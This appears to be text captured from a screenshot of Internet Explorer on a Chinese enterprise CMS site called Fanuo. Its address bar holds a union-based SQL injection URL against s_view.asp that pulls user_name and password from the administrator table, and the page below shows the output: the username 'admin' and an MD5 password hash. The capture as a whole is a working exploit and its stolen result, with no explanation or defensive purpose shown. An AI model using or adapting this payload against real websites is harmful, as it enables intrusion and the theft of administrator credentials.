 凡诺企业网站管理系统-网站建设，网站开发 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) s_view.asp?id=14%20and%201=2%20union%20select%201,user_name,password,4,5,6,7%20from%20administrator 转到 链接 »
1 2
新闻详情
admin
来源：7 日期：5
21232f297a57a5a743894a0e4a801fc3